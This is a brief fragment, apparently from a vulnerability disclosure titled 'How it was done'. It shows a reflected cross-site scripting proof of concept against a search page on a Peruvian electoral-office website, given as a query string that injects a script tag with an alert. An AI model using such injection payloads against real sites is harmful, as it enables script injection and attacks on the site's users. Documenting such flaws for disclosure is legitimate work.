 How it was done

http://www.web.onpe.gob.pe/busquedaderesoluciones.php contained the following HTML source code which included some JavaScript.

?c_tipo=1&c_texto=<script>alert(/XSS/);</script>